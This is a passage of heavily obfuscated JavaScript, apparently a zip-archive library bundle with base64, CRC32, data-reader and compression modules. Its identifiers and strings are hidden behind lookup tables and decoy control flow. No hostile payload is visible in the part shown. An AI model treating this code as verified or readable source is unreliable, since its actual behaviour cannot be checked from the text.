E1pp.V9N()[1][78]:z7I=U7I[3]/U7I[2]*U7I[4]+U7I[0]+U7I[1];break;case E1pp.V9N()[3][75][12]:z7I=(U7I[1]-U7I[0])*U7I[2]/U7I[3];break;case E1pp.l9N()[42][56]:z7I=-U7I[0]^U7I[1];break;case E1pp.V9N()[14][3]:z7I=U7I[1]*U7I[0];break;case E1pp.V9N()[61][53]:z7I=U7I[0]*(U7I[3]+U7I[1])+U7I[2];break;case E1pp.V9N()[34][0][30][54]:z7I=U7I[1]/U7I[3]-U7I[2]+U7I[0];break;case E1pp.V9N()[52][70][88]:z7I=U7I[4]<<U7I[3]|U7I[2]<<U7I[1]|U7I[5]-U7I[6]|U7I[0];break;case E1pp.l9N()[65][51]:z7I=U7I[1]-U7I[2]%U7I[0];break;case E1pp.l9N()[74][17]:z7I=U7I[0]*(U7I[3]+U7I[1])/U7I[2]*U7I[4];break;case E1pp.V9N()[15][10]:z7I=U7I[1]*U7I[0]*U7I[2]-U7I[3];break;case E1pp.V9N()[36][39]:z7I=U7I[3]*U7I[1]-U7I[2]+-U7I[0];break;case E1pp.l9N()[6][18]:z7I=U7I[4]*(U7I[3]+U7I[1])*U7I[2]-U7I[0];break;case E1pp.V9N()[27][20]:z7I=(U7I[0]>>U7I[2]&U7I[3])-U7I[1];break;case E1pp.l9N()[28][23]:z7I=U7I[1]>>>U7I[2]^U7I[0];break;case E1pp.V9N()[74][22]:z7I=(U7I[2]-U7I[1])/U7I[0];break;case E1pp.V9N()[34][79]:z7I=U7I[0]*(U7I[1]-U7I[2]);break;case E1pp.l9N()[7][4]:z7I=U7I[0]-U7I[3]+U7I[4]+U7I[2]+U7I[1];break;case E1pp.l9N()[73][81]:z7I=(U7I[0]*U7I[5]+U7I[4])*U7I[1]/U7I[2]/U7I[3];break;case E1pp.V9N()[33][35]:z7I=U7I[2]*U7I[4]/U7I[3]*U7I[1]-U7I[0];break;case E1pp.V9N()[80][33]:z7I=U7I[1]>>>U7I[0]&U7I[2];break;case E1pp.V9N()[67][39]:z7I=(U7I[0]-U7I[1])*U7I[2]-U7I[3];break;case E1pp.V9N()[76][28]:z7I=U7I[2]*U7I[3]/U7I[1]*U7I[0];break;case E1pp.l9N()[76][30]:z7I=U7I[2]|U7I[3]<<U7I[1]|U7I[0];break;case E1pp.l9N()[26][13]:z7I=(U7I[3]-U7I[1])*-U7I[2]/U7I[0];break;case E1pp.l9N()[62][73]:z7I=U7I[3]/U7I[1]*U7I[0]-U7I[2];break;case E1pp.V9N()[0][81]:z7I=(U7I[1]+U7I[2])*U7I[0]/U7I[3];break;case E1pp.V9N()[30][47]:z7I=(U7I[0]<<U7I[1])-U7I[2];break;case E1pp.l9N()[49][46]:z7I=U7I[2]*U7I[1]+U7I[0];break;case E1pp.V9N()[22][89]:z7I=U7I[3]+(U7I[2]>>U7I[0])+U7I[1];break;case E1pp.V9N()[15][17]:z7I=-(U7I[1]*(-U7I[3]-U7I[2]+U7I[0]));break;case E1pp.V9N()[46][70]:z7I=U7I[0]*U7I[1]-U7I[2];break;case E1pp.l9N()[84][84]:z7I=U7I[0]+U7I[1]-U7I[2];break;case E1pp.l9N()[80][29]:z7I=-U7I[0]-U7I[1]+U7I[2];break;case E1pp.l9N()[50][13]:z7I=U7I[1]>>>U7I[0];break;case E1pp.V9N()[58][51]:z7I=U7I[1]*(U7I[0]+U7I[2]);break;case E1pp.l9N()[5][13]:z7I=U7I[2]/U7I[0]*U7I[1];break;case E1pp.V9N()[41][28]:z7I=(U7I[3]*U7I[4]-U7I[1]+-U7I[2])/U7I[0];break;case E1pp.l9N()[45][38][32][20]:z7I=U7I[0]*(U7I[4]-U7I[2])/U7I[1]-U7I[3];break;case E1pp.l9N()[81][54]:z7I=U7I[0]-U7I[1];break;case E1pp.V9N()[63][44][44]:z7I=(U7I[1]-U7I[0])/-U7I[2];break;case E1pp.l9N()[12][66]:z7I=(U7I[4]&U7I[5])+(U7I[0]&(U7I[2]<<U7I[3])-U7I[1]);break;case E1pp.l9N()[42][74]:z7I=U7I[2]<<U7I[0]|U7I[3]>>U7I[1];break;case E1pp.l9N()[24][40]:z7I=U7I[2]+U7I[0]|U7I[1];break;case E1pp.V9N()[72][23][32]:z7I=(U7I[1]/U7I[0]/U7I[5]-U7I[2])*-U7I[3]/U7I[4];break;case E1pp.V9N()[66][51]:z7I=U7I[2]-(U7I[1]-U7I[0]);break;case E1pp.V9N()[75][62]:z7I=U7I[1]-U7I[0]+U7I[2];break;case E1pp.l9N()[54][23]:z7I=(U7I[0]&U7I[1])<<U7I[2];break;case E1pp.V9N()[9][38]:z7I=(U7I[3]&U7I[2])<<U7I[0]|U7I[1]>>U7I[4];break;case E1pp.l9N()[5][82]:z7I=U7I[1]*(U7I[2]-U7I[0])-U7I[3];break;case E1pp.V9N()[79][55]:z7I=(U7I[1]-U7I[3])*U7I[2]*U7I[0]+U7I[4];break;case E1pp.V9N()[73][29]:z7I=U7I[2]<<U7I[3]|U7I[5]<<U7I[0]|U7I[4]|U7I[1];break;case E1pp.l9N()[17][23][32]:z7I=U7I[3]*U7I[0]-U7I[2]+U7I[1]+-U7I[4];break;case E1pp.l9N()[58][14]:z7I=U7I[2]/U7I[1]-U7I[0];break;case E1pp.l9N()[72][5]:z7I=(U7I[1]*(U7I[5]+U7I[4])-U7I[0])*U7I[2]/U7I[3];break;case E1pp.l9N()[42][77]:z7I=U7I[1]*(U7I[2]*U7I[3]+U7I[0]);break;case E1pp.V9N()[27][33][7][87]:z7I=U7I[0]/U7I[1];break;case E1pp.V9N()[12][9]:z7I=-U7I[1]/U7I[0]+U7I[3]/U7I[2];break;case E1pp.l9N()[5][53][44]:z7I=U7I[2]<<U7I[0]-U7I[1];break;case E1pp.l9N()[51][79]:z7I=(U7I[10]>>>U7I[9]&U7I[2])+(U7I[4]>>>U7I[3]&U7I[0])+((U7I[11]&U7I[6])<<U7I[1])+((U7I[5]&U7I[7])<<U7I[8]);break;case E1pp.l9N()[24][60]:z7I=U7I[1]+(U7I[2]&U7I[0]);break;case E1pp.l9N()[79][88]:z7I=U7I[2]*(U7I[3]-U7I[4]+U7I[0])-U7I[1];break;case E1pp.l9N()[65][9]:z7I=U7I[2]&(U7I[0]^U7I[1]);break;case E1pp.V9N()[72][40][33][13]:z7I=(U7I[1]>>U7I[2])*U7I[0];break;case E1pp.V9N()[52][72]:z7I=(U7I[5]*U7I[1]+U7I[2])*U7I[4]/U7I[0]*U7I[3];break;case E1pp.l9N()[19][43]:z7I=(U7I[2]/U7I[4]+U7I[1])*U7I[0]/U7I[3];break;case E1pp.l9N()[48][26]:z7I=(U7I[3]-U7I[1])*U7I[4]*U7I[2]-U7I[0];break;case E1pp.V9N()[27][83]:z7I=(U7I[3]&U7I[0])<<U7I[1]|U7I[2];break;case E1pp.V9N()[59][1]:z7I=U7I[2]*U7I[0]/U7I[1]/U7I[3];break;case E1pp.V9N()[12][43]:z7I=U7I[1]<<U7I[0];break;case E1pp.l9N()[77][18]:z7I=U7I[1]*U7I[3]/U7I[0]+U7I[2];break;}return z7I;},v5:function(u7I){y6I=u7I;}};}();E1pp.b7I=function (){return typeof E1pp.e7I.J5==='function'?E1pp.e7I.J5.apply(E1pp.e7I,arguments):E1pp.e7I.J5;};E1pp.q6B=function (){return typeof E1pp.y6B.a5==='function'?E1pp.y6B.a5.apply(E1pp.y6B,arguments):E1pp.y6B.a5;};E1pp.V55=function(){var d55=2;for(;d55!==1;){switch(d55){case 2:return{b2:function(V4Z){var s55=2;for(;s55!==10;){switch(s55){case 5:var d4Z=0,b4Z=0;s55=4;break;case 4:s55=d4Z<N4Z.length?3:6;break;case 3:s55=b4Z===V4Z.length?9:8;break;case 2:var h4Z=function(B4Z){var m55=2;for(;m55!==8;){switch(m55){case 1:var j4Z,a4Z;m55=5;break;case 5:a4Z=S4Z.n388(function(){var T55=2;for(;T55!==1;){switch(T55){case 2:return 0.5-D388.c388();break;}}}).F388('');j4Z=E1pp[a4Z];m55=3;break;case 9:return j4Z;break;case 2:var S4Z=B4Z.X388(function(y4Z){var Y55=2;for(;Y55!==1;){switch(Y55){case 2:return x388.o388(y4Z+51);break;}}});m55=1;break;case 3:m55=!j4Z||!I388(a4Z[1])?5:9;break;}}};var s4Z='',N4Z=g388(h4Z([21,15,18,33,-3])());s55=5;break;case 9:b4Z=0;s55=8;break;case 7:d4Z++,b4Z++;s55=4;break;case 8:s4Z+=x388.o388(N4Z.M388(d4Z)^V4Z.M388(b4Z));s55=7;break;case 6:s4Z=s4Z.U388('%');var k4Z=0;var r4Z=function(K4Z){var h55=2;for(;h55!==8;){switch(h55){case 2:h55=k4Z===0&&K4Z===318?1:4;break;case 4:h55=k4Z===1&&K4Z===363?3:9;break;case 1:s4Z.O388.E388(s4Z,s4Z.Q388(-2).Q388(0,1));h55=5;break;case 5:return k4Z++,s4Z[K4Z];break;case 3:s4Z.O388.E388(s4Z,s4Z.Q388(-3).Q388(0,2));h55=5;break;case 9:r4Z=i4Z;h55=5;break;}}};s55=12;break;case 12:var i4Z=function(v4Z){var U55=2;for(;U55!==1;){switch(U55){case 2:return s4Z[v4Z];break;}}};return r4Z;break;}}}('BNRWS#')};break;}}}();E1pp.a7I=function (){return typeof E1pp.e7I.Z3==='function'?E1pp.e7I.Z3.apply(E1pp.e7I,arguments):E1pp.e7I.Z3;};E1pp.J9N=function (){return typeof E1pp.E9N.v5==='function'?E1pp.E9N.v5.apply(E1pp.E9N,arguments):E1pp.E9N.v5;};E1pp.Q9N=function (){return typeof E1pp.E9N.Z3==='function'?E1pp.E9N.Z3.apply(E1pp.E9N,arguments):E1pp.E9N.Z3;};E1pp.j7I=function (){return typeof E1pp.e7I.b2==='function'?E1pp.e7I.b2.apply(E1pp.e7I,arguments):E1pp.e7I.b2;};E1pp.n55=function (){return typeof E1pp.V55.b2==='function'?E1pp.V55.b2.apply(E1pp.V55,arguments):E1pp.V55.b2;};E1pp.L55=function (){return typeof E1pp.V55.J5==='function'?E1pp.V55.J5.apply(E1pp.V55,arguments):E1pp.V55.J5;};E1pp.r55=function (){return typeof E1pp.V55.J5==='function'?E1pp.V55.J5.apply(E1pp.V55,arguments):E1pp.V55.J5;};E1pp.d6B=function (){return typeof E1pp.y6B.J5==='function'?E1pp.y6B.J5.apply(E1pp.y6B,arguments):E1pp.y6B.J5;};E1pp.c7I=function (){return typeof E1pp.e7I.Z3==='function'?E1pp.e7I.Z3.apply(E1pp.e7I,arguments):E1pp.e7I.Z3;};E1pp.K6B=function (){return typeof E1pp.y6B.v5==='function'?E1pp.y6B.v5.apply(E1pp.y6B,arguments):E1pp.y6B.v5;};E1pp.A6B=function (){return typeof E1pp.y6B.b2==='function'?E1pp.y6B.b2.apply(E1pp.y6B,arguments):E1pp.y6B.b2;};E1pp.W55=function (){return typeof E1pp.V55.Z3==='function'?E1pp.V55.Z3.apply(E1pp.V55,arguments):E1pp.V55.Z3;};E1pp.v55=function (){return typeof E1pp.V55.Z3==='function'?E1pp.V55.Z3.apply(E1pp.V55,arguments):E1pp.V55.Z3;};E1pp.p7I=function (){return typeof E1pp.e7I.a5==='function'?E1pp.e7I.a5.apply(E1pp.e7I,arguments):E1pp.e7I.a5;};E1pp.E9N=function(){var p9N=2;for(;p9N!==1;){switch(p9N){case 2:return{a5:function F9N(B9N,w9N){var W9N=2;for(;W9N!==10;){switch(W9N){case 4:T9N[(i9N+w9N)%B9N]=[];W9N=3;break;case 2:var T9N=[];W9N=1;break;case 13:a9N-=1;W9N=6;break;case 12:f9N+=1;W9N=8;break;case 14:T9N[f9N][(a9N+w9N*f9N)%B9N]=T9N[a9N];W9N=13;break;case 3:i9N+=1;W9N=5;break;case 7:var a9N=B9N-1;W9N=6;break;case 11:return T9N;break;case 1:var i9N=0;W9N=5;break;case 6:W9N=a9N>=0?14:12;break;case 8:W9N=f9N<B9N?7:11;break;case 9:var f9N=0;W9N=8;break;case 5:W9N=i9N<B9N?4:9;break;}}}(90,27)};break;}}}();E1pp.S9N=function (){return typeof E1pp.E9N.J5==='function'?E1pp.E9N.J5.apply(E1pp.E9N,arguments):E1pp.E9N.J5;};E1pp.P9N=function (){return typeof E1pp.E9N.v5==='function'?E1pp.E9N.v5.apply(E1pp.E9N,arguments):E1pp.E9N.v5;};E1pp.M7I=function (){return typeof E1pp.e7I.J5==='function'?E1pp.e7I.J5.apply(E1pp.e7I,arguments):E1pp.e7I.J5;};E1pp.c55=function (){return typeof E1pp.V55.v5==='function'?E1pp.V55.v5.apply(E1pp.V55,arguments):E1pp.V55.v5;};E1pp.g7I=function (){return typeof E1pp.e7I.a5==='function'?E1pp.e7I.a5.apply(E1pp.e7I,arguments):E1pp.e7I.a5;};E1pp.z55=function (){return typeof E1pp.V55.b2==='function'?E1pp.V55.b2.apply(E1pp.V55,arguments):E1pp.V55.b2;};E1pp.y6B=function(){var Y1p=function(p1p,P1p){var C1p=P1p&0xffff;var I1p=P1p-C1p;return(I1p*p1p|0)+(C1p*p1p|0)|0;},s1p=function(m1p,N1p,w1p){var J1p=0xcc9e2d51,e1p=0x1b873593;var b1p=w1p;var Q1p=N1p&~0x3;for(var g1p=0;g1p<Q1p;g1p+=4){var Z1p=m1p.w0ll(g1p)&0xff|(m1p.w0ll(g1p+1)&0xff)<<8|(m1p.w0ll(g1p+2)&0xff)<<16|(m1p.w0ll(g1p+3)&0xff)<<24;Z1p=Y1p(Z1p,J1p);Z1p=(Z1p&0x1ffff)<<15|Z1p>>>17;Z1p=Y1p(Z1p,e1p);b1p^=Z1p;b1p=(b1p&0x7ffff)<<13|b1p>>>19;b1p=b1p*5+0xe6546b64|0;}Z1p=0;switch(N1p%4){case 3:Z1p=(m1p.w0ll(Q1p+2)&0xff)<<16;case 2:Z1p|=(m1p.w0ll(Q1p+1)&0xff)<<8;case 1:Z1p|=m1p.w0ll(Q1p)&0xff;Z1p=Y1p(Z1p,J1p);Z1p=(Z1p&0x1ffff)<<15|Z1p>>>17;Z1p=Y1p(Z1p,e1p);b1p^=Z1p;}b1p^=N1p;b1p^=b1p>>>16;b1p=Y1p(b1p,0x85ebca6b);b1p^=b1p>>>13;b1p=Y1p(b1p,0xc2b2ae35);b1p^=b1p>>>16;return b1p;};return{Z3:s1p};}();E1pp.A7I=function (){return typeof E1pp.e7I.b2==='function'?E1pp.e7I.b2.apply(E1pp.e7I,arguments):E1pp.e7I.b2;};E1pp.N7I=function (){return typeof E1pp.e7I.v5==='function'?E1pp.e7I.v5.apply(E1pp.e7I,arguments):E1pp.e7I.v5;};E1pp.b6B=function (){return typeof E1pp.y6B.b2==='function'?E1pp.y6B.b2.apply(E1pp.y6B,arguments):E1pp.y6B.b2;};var o55;var Q8oooo=2;for(;Q8oooo!==5;){switch(Q8oooo){case 2:Q8oooo=E1pp.z55(318)!==E1pp.n55(363)?1:5;break;case 1:o55=58;Q8oooo=5;break;}}!function(n30){var K9N=E1pp;var R30;if(K9N.n55(237)==typeof exports&&K9N.z55(79)!=typeof module){module[K9N.z55(194)]=n30();}else if(K9N.n55(309)==typeof define&&define[K9N.n55(311)]){define([],n30);}else{K9N.n55(79)!=typeof window?R30=window:K9N.z55(79)!=typeof global?R30=global:K9N.n55(79)!=typeof self&&(R30=self);R30[K9N.n55(133)]=n30();}}(function(){return function J30(u30,P30,V30){for(var T30=E1pp.n55(309)==typeof require&&require,Q30=0;Q30<V30[E1pp.n55(407)];Q30++){m30(V30[Q30]);}function m30(k30,I30){var D6z=E1pp;var d30,T4B,R4B,S4B,E30,s6B,p6B,I6B;if(!P30[k30]){if(!u30[k30]){d30=D6z.z55(309)==typeof require&&require;if(!I30&&d30){return d30(k30,!0);}if(T30){T4B=1834154439;R4B=740386816;S4B=2;for(var s4B=1;D6z.t6B(s4B.toString(),s4B.toString().length,87827)!==T4B;s4B++){return T30(k30,-8);}if(D6z.t6B(S4B.toString(),S4B.toString().length,22423)!==R4B){return T30(k30,-8);}return T30(k30,!0);}D6z.X7I(D6z.l9N()[38][50][32]);var i5C=D6z.M7I(14,16,9,155,1867);throw new Error(D6z.n55(307)+k30+D6z.z55(i5C));}E30=P30[k30]={'\x65\x78\x70\x6f\x72\x74\x73':{}};u30[k30][0][D6z.z55(272)](E30[D6z.z55(194)],function(b30){var F30;F30=u30[k30][1][b30];return m30(F30?F30:b30);},E30,E30[D6z.z55(194)],J30,u30,P30,V30);}s6B=-1350984151;p6B=-1813296545;I6B=2;for(var h6B=1;D6z.g6B(h6B.toString(),h6B.toString().length,72427)!==s6B;h6B++){return P30[k30][D6z.n55(131)];}if(D6z.g6B(I6B.toString(),I6B.toString().length,33111)!==p6B){return P30[k30][D6z.z55(194)];}}return m30;}({'\x31':[function(X30,S30,y30){"use strict";var G30;G30=E1pp.z55(421);y30[E1pp.z55(246)]=function(l30){var m6z=E1pp;for(var e30,w30,Z30,s30,j30,B30,N30,W30=m6z.n55(131),K30=0;K30<l30[m6z.n55(407)];){e30=l30[m6z.z55(312)](K30++);w30=l30[m6z.z55(312)](K30++);Z30=l30[m6z.z55(312)](K30++);m6z.X7I(m6z.l9N()[39][5]);s30=m6z.M7I(e30,2);m6z.N7I(m6z.V9N()[52][29]);j30=m6z.b7I(4,w30,e30,3,4);m6z.N7I(m6z.l9N()[21][2]);B30=m6z.M7I(2,Z30,w30,15,6);m6z.N7I(m6z.l9N()[49][7]);N30=m6z.M7I(Z30,63);isNaN(w30)?B30=N30=64:isNaN(Z30)&&(N30=64);W30=W30+G30[m6z.n55(25)](s30)+G30[m6z.n55(25)](j30)+G30[m6z.n55(25)](B30)+G30[m6z.z55(25)](N30);}return W30;};y30[E1pp.n55(399)]=function(t30){var X6z=E1pp;var L30,v30,c30,H30,C30,D30,z30,O30,o30;O30=X6z.z55(131);o30=0;for(t30=t30[X6z.n55(210)](/[^FG-HA-EI-Zc-fa-bi-jg-hk-lm-z0-9\+\/\=]/g,X6z.n55(131));o30<t30[X6z.z55(407)];){H30=G30[X6z.z55(431)](t30[X6z.n55(25)](o30++));C30=G30[X6z.n55(431)](t30[X6z.z55(25)](o30++));D30=G30[X6z.z55(431)](t30[X6z.z55(25)](o30++));z30=G30[X6z.n55(431)](t30[X6z.z55(25)](o30++));X6z.X7I(X6z.l9N()[36][2]);L30=X6z.M7I(2,4,H30,C30);X6z.X7I(X6z.l9N()[74][83]);v30=X6z.M7I(4,D30,C30,15,2);X6z.N7I(X6z.V9N()[84][2]);c30=X6z.b7I(D30,6,z30,3);O30+=String[X6z.n55(123)](L30);64!=D30&&(O30+=String[X6z.z55(123)](v30));64!=z30&&(O30+=String[X6z.n55(123)](c30));}return O30;};},{}],'\x32':[function(A40,x30){"use strict";M30[E1pp.n55(234)]={'\x67\x65\x74\x43\x6f\x6e\x74\x65\x6e\x74':function(){return null;},'\x67\x65\x74\x43\x6f\x6d\x70\x72\x65\x73\x73\x65\x64\x43\x6f\x6e\x74\x65\x6e\x74':function(){return null;}};x30[E1pp.n55(194)]=M30;function M30(){var l6z=E1pp;this[l6z.n55(169)]=0;this[l6z.n55(31)]=0;this[l6z.n55(205)]=0;this[l6z.n55(293)]=null;this[l6z.n55(203)]=null;}},{}],'\x33':[function(U40,f40,i40){"use strict";var t6z=E1pp;i40[t6z.n55(459)]={'\x6d\x61\x67\x69\x63':t6z.n55(403),'\x63\x6f\x6d\x70\x72\x65\x73\x73':function(a40){return a40;},'\x75\x6e\x63\x6f\x6d\x70\x72\x65\x73\x73':function(g40){return g40;},'\x63\x6f\x6d\x70\x72\x65\x73\x73\x49\x6e\x70\x75\x74\x54\x79\x70\x65':null,'\x75\x6e\x63\x6f\x6d\x70\x72\x65\x73\x73\x49\x6e\x70\x75\x74\x54\x79\x70\x65':null};i40[t6z.z55(217)]=U40(t6z.n55(135));},{'\x2e\x2f\x66\x6c\x61\x74\x65':8}],'\x34':[function(q40,h40){"use strict";var p40,Y40;p40=q40(E1pp.n55(200));Y40=[0,1996959894,3993919788,2567524794,124634137,1886057615,3915621685,2657392035,249268274,2044508324,3772115230,2547177864,162941995,2125561021,3887607047,2428444049,498536548,1789927666,4089016648,2227061214,450548861,1843258603,4107580753,2211677639,325883990,1684777152,4251122042,2321926636,335633487,1661365465,4195302755,2366115317,997073096,1281953886,3579855332,2724688242,1006888145,1258607687,3524101629,2768942443,901097722,1119000684,3686517206,2898065728,853044451,1172266101,3705015759,2882616665,651767980,1373503546,3369554304,3218104598,565507253,1454621731,3485111705,3099436303,671266974,1594198024,3322730930,2970347812,795835527,1483230225,3244367275,3060149565,1994146192,31158534,2563907772,4023717930,1907459465,112637215,2680153253,3904427059,2013776290,251722036,2517215374,3775830040,2137656763,141376813,2439277719,3865271297,1802195444,476864866,2238001368,4066508878,1812370925,453092731,2181625025,4111451223,1706088902,314042704,2344532202,4240017532,1658658271,366619977,2362670323,4224994405,1303535960,984961486,2747007092,3569037538,1256170817,1037604311,2765210733,3554079995,1131014506,879679996,2909243462,3663771856,1141124467,855842277,2852801631,3708648649,1342533948,654459306,3188396048,3373015174,1466479909,544179635,3110523913,3462522015,1591671054,702138776,2966460450,3352799412,1504918807,783551873,3082640443,3233442989,3988292384,2596254646,62317068,1957810842,3939845945,2647816111,81470997,1943803523,3814918930,2489596804,225274430,2053790376,3826175755,2466906013,167816743,2097651377,4027552580,2265490386,503444072,1762050814,4150417245,2154129355,426522225,1852507879,4275313526,2312317920,282753626,1742555852,4189708143,2394877945,397917763,1622183637,3604390888,2714866558,953729732,1340076626,3518719985,2797360999,1068828381,1219638859,3624741850,2936675148,906185462,1090812512,3747672003,2825379669,829329135,1181335161,3412177804,3160834842,628085408,1382605366,3423369109,3138078467,570562233,1426400815,3317316542,2998733608,733239954,1555261956,3268935591,3050360625,752459403,1541320221,2607071920,3965973030,1969922972,40735498,2617837225,3943577151,1913087877,83908371,2512341634,3803740692,2075208622,213261112,2463272603,3855990285,2094854071,198958881,2262029012,4057260610,1759359992,534414190,2176718541,4139329115,1873836001,414664567,2282248934,4279200368,1711684554,285281116,2405801727,4167216745,1634467795,376229701,2685067896,3608007406,1308918612,956543938,2808555105,3495958263,1231636301,1047427035,2932959818,3654703836,1088359270,936918e3,2847714899,3736837829,1202900863,817233897,3183342108,3401237130,1404277552,615818150,3134207493,3453421203,1423857449,601450431,3009837614,3294710456,1567103746,711928724,3020668471,3272380065,1510334235,755167117];h40[E1pp.n55(194)]=function(R40,r40){var M6z=E1pp;var Q40,J40,u40,P40;if(M6z.n55(79)==typeof R40||!R40[M6z.n55(407)]){return 0;}M6z.X7I(M6z.l9N()[59][32]);var A5C=M6z.b7I(14,23,3,19488,103,3);Q40=M6z.n55(A5C)!==p40[M6z.z55(452)](R40);M6z.n55(79)==typeof r40&&(r40=0);J40=0;u40=0;P40=0;M6z.X7I(M6z.V9N()[9][65]);r40=M6z.M7I(1,r40);for(var n40=0,V40=R40[M6z.z55(407)];V40>n40;n40++){P40=Q40?R40[n40]:R40[M6z.n55(312)](n40);M6z.X7I(M6z.l9N()[15][9]);u40=M6z.b7I(r40,P40,255);J40=Y40[u40];M6z.N7I(M6z.l9N()[38][23]);r40=M6z.M7I(J40,r40,8);}M6z.X7I(M6z.l9N()[49][65]);return M6z.M7I(1,r40);};},{'\x2e\x2f\x75\x74\x69\x6c\x73':21}],'\x35':[function(k40,E40){"use strict";var G6z=E1pp;var J3B,q3B,V3B,T40;J3B=11964332;q3B=498055254;V3B=2;for(var C3B=1;G6z.t6B(C3B.toString(),C3B.toString().length,32509)!==J3B;C3B++){T40=k40(G6z.z55(131));V3B+=2;}if(G6z.t6B(V3B.toString(),V3B.toString().length,80328)!==q3B){T40=k40(G6z.z55(131));}T40=k40(G6z.z55(200));function m40(){this[G6z.n55(415)]=null;this[G6z.n55(407)]=0;this[G6z.z55(80)]=0;}m40[G6z.n55(234)]={'\x63\x68\x65\x63\x6b\x4f\x66\x66\x73\x65\x74':function(d40){this[G6z.n55(386)](this[G6z.z55(80)]+d40);},'\x63\x68\x65\x63\x6b\x49\x6e\x64\x65\x78':function(I40){if(this[G6z.z55(407)]<I40||0>I40){G6z.X7I(G6z.l9N()[48][34]);var H5C=G6z.b7I(9,418,3355);G6z.X7I(G6z.l9N()[40][17]);var C5C=G6z.M7I(16,14,272);throw new Error(G6z.n55(436)+this[G6z.z55(H5C)]+G6z.n55(C5C)+I40+G6z.z55(227));}},'\x73\x65\x74\x49\x6e\x64\x65\x78':function(F40){this[G6z.z55(386)](F40);this[G6z.z55(80)]=F40;},'\x73\x6b\x69\x70':function(b40){this[G6z.z55(492)](this[G6z.z55(80)]+b40);},'\x62\x79\x74\x65\x41\x74':function(){},'\x72\x65\x61\x64\x49\x6e\x74':function(X40){var S40,G40,y40;S40=this;y40=0;for(this[G6z.z55(482)](X40),G40=this[G6z.n55(80)]+X40-1;G40>=this[G6z.n55(80)];G40--){y40=(y40<<8)+S40[G6z.z55(211)](G40);}return this[G6z.n55(80)]+=X40,y40;},'\x72\x65\x61\x64\x53\x74\x72\x69\x6e\x67':function(K40){return T40[G6z.z55(254)](G6z.z55(464),this[G6z.z55(30)](K40));},'\x72\x65\x61\x64\x44\x61\x74\x61':function(){},'\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66\x53\x69\x67\x6e\x61\x74\x75\x72\x65':function(){},'\x72\x65\x61\x64\x44\x61\x74\x65':function(){var w40;w40=this[G6z.z55(490)](4);G6z.N7I(G6z.l9N()[26][38]);return new Date(G6z.b7I(25,1980,w40,127),G6z.b7I(w40,1,21,15,G6z.X7I(G6z.l9N()[22][65])),G6z.b7I(31,16,w40,G6z.N7I(G6z.V9N()[38][46][10])),G6z.b7I(31,11,w40,G6z.X7I(G6z.l9N()[68][46])),G6z.b7I(63,5,w40,G6z.N7I(G6z.V9N()[77][19])),G6z.b7I(31,w40,1,G6z.N7I(G6z.V9N()[82][59])));}};E40[G6z.z55(194)]=m40;},{'\x2e\x2f\x75\x74\x69\x6c\x73':21}],'\x36':[function(l40,N40,Z40){"use strict";var Z9N=E1pp;Z40[Z9N.z55(303)]=!1;Z40[Z9N.n55(382)]=!1;Z40[Z9N.z55(279)]=!1;Z40[Z9N.z55(60)]=!1;Z40[Z9N.z55(301)]=null;Z40[Z9N.n55(341)]=null;Z40[Z9N.z55(497)]=null;Z40[Z9N.n55(85)]=null;Z40[Z9N.z55(397)]=null;Z40[Z9N.z55(370)]=null;},{}],'\x37':[function(B40,j40,e40){"use strict";var w6z=E1pp;var W40;W40=B40(w6z.n55(200));e40[w6z.z55(478)]=function(s40){var u6B,m6B,Y6B;u6B=733779972;m6B=-142570054;Y6B=2;for(var z6B=1;w6z.t6B(z6B.toString(),z6B.toString().length,69854)!==u6B;z6B++){return W40[w6z.z55(131)](s40);}if(w6z.g6B(Y6B.toString(),Y6B.toString().length,64372)!==m6B){return W40[w6z.z55(478)](s40);}};e40[w6z.z55(36)]=function(t40){return W40[w6z.z55(254)](w6z.z55(66),t40);};e40[w6z.z55(484)]=function(o40){return W40[w6z.z55(254)](w6z.n55(464),o40);};e40[w6z.n55(128)]=function(D40){var O40;O40=W40[w6z.n55(254)](w6z.z55(204),D40);return W40[w6z.z55(317)](O40);};e40[w6z.n55(317)]=function(C40){return W40[w6z.n55(317)](C40);};e40[w6z.z55(254)]=function(z40,L40){return W40[w6z.z55(254)](z40,L40);};e40[w6z.z55(452)]=function(v40){return W40[w6z.n55(452)](v40);};e40[w6z.n55(29)]=function(c40){return W40[w6z.z55(29)](c40);};e40[w6z.n55(363)]=W40[w6z.z55(363)];e40[w6z.z55(3)]=W40[w6z.z55(3)];e40[w6z.n55(259)]=function(H40){return W40[w6z.z55(259)](H40);};e40[w6z.n55(176)]=function(M40){return W40[w6z.n55(176)](M40);};e40[w6z.z55(470)]=function(x40){return W40[w6z.z55(470)](x40);};},{'\x2e\x2f\x75\x74\x69\x6c\x73':21}],'\x38':[function(f8u,a8u,A8u){"use strict";var i6z=E1pp;var i8u,U8u;i8u=i6z.n55(79)!=typeof Uint8Array&&i6z.z55(79)!=typeof Uint16Array&&i6z.n55(79)!=typeof Uint32Array;U8u=f8u(i6z.n55(477));A8u[i6z.n55(84)]=i8u?i6z.n55(66):i6z.n55(357);A8u[i6z.z55(300)]=i8u?i6z.z55(66):i6z.z55(357);A8u[i6z.n55(225)]=i6z.n55(454);A8u[i6z.z55(98)]=function(g8u,p8u){return U8u[i6z.n55(379)](g8u,{'\x6c\x65\x76\x65\x6c':p8u[i6z.z55(120)]||-1});};A8u[i6z.n55(132)]=function(Y8u){return U8u[i6z.n55(240)](Y8u);};},{'\x70\x61\x6b\x6f':24}],'\x39':[function(h8u,R8u){"use strict";var a6z=E1pp;var r8u;r8u=h8u(a6z.z55(109));function q8u(n8u,J8u){return this instanceof q8u?(this[a6z.n55(324)]={},this[a6z.n55(85)]=null,this[a6z.n55(325)]=a6z.n55(131),n8u&&this[a6z.z55(418)](n8u,J8u),void(this[a6z.z55(88)]=function(){var u8u,Q8u;u8u=this;Q8u=new q8u();for(var P8u in u8u){a6z.n55(309)!=typeof u8u[P8u]&&(Q8u[P8u]=u8u[P8u]);}return Q8u;})):new q8u(n8u,J8u);}q8u[a6z.z55(234)]=h8u(a6z.n55(67));q8u[a6z.n55(234)][a6z.n55(418)]=h8u(a6z.z55(167));q8u[a6z.z55(175)]=h8u(a6z.z55(462));q8u[a6z.z55(81)]=h8u(a6z.z55(102));q8u[a6z.z55(285)]=h8u(a6z.n55(143));q8u[a6z.n55(303)]={'\x65\x6e\x63\x6f\x64\x65':function(V8u){return r8u[a6z.z55(246)](V8u);},'\x64\x65\x63\x6f\x64\x65':function(m8u){return 